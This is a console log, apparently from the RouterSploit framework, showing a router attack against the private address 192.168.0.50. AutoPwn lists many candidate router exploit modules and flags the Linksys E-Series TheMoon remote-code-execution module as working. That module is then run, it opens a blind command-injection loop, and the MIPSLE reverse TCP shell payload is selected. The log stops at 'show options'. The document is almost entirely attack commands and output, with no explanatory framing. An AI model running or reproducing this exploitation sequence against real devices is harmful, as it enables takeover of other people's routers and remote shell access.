 [*] 192.168.0.50 Could not verify exploitability:
- 192.168.0.50:80 http exploits/routers/dlink/dsl_2640b_dns_change
- 192.168.0.50:1900 custom/udp exploits/routers/dlink/dir_815_850l_rce
- 192.168.0.50:80 http exploits/routers/dlink/dsl_2740r_dns_change
- 192.168.0.50:80 http exploits/routers/dlink/dsl_2730b_2780b_526b_dns_change
- 192.168.0.50:80 http exploits/routers/3com/officeconnect_rce
- 192.168.0.50:80 http exploits/routers/shuttle/915wm_dns_change
- 192.168.0.50:80 http exploits/routers/asus/asuswrt_lan_rce
- 192.168.0.50:23 custom/tcp exploits/routers/cisco/catalyst_2960_rocem
- 192.168.0.50:80 http exploits/routers/cisco/secure_acs_bypass
- 192.168.0.50:80 http exploits/routers/netgear/dgn2200_dnslookup_cgi_rce
- 192.168.0.50:80 http exploits/routers/billion/billion_5200w_rce
[+] 192.168.0.50 Device is vulnerable:
Pictures
Target Port Service Exploit
------ ---- ------- -------
192.168.0.50 80 http exploits/routers/linksys/eseries_themoon_rce
Devices
[-] 192.168.0.50 Could not find default credentials
rsf (AutoPwn) > use exploits/routers/linksys/eseries_themoon_rce
rsf (Linksys E-Series TheMoon RCE) > set target 192.168.0.50
[+] target => 192.168.0.50
rsf (Linksys E-Series TheMoon RCE) > run
[*] Running module exploits/routers/linksys/eseries_themoon_rce...
[+] Target is vulnerable
[*] Invoking command loop...
[*] It is blind command injection - response is not available
[+] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' commands.
cmd > show payloads
[*] Available payloads:
Payload Name Description
------- ---- -----------
mipsle/bind_tcp MIPSLE Bind TCP Creates interactive tcp bind shell for MIPSLE architecture.
mipsle/reverse_tcp MIPSLE Reverse TCP Creates interactive tcp reverse shell for MIPSLE architecture.
cmd > set payload mipsle/reverse_tcp
cmd (MIPSLE Reverse TCP) > show options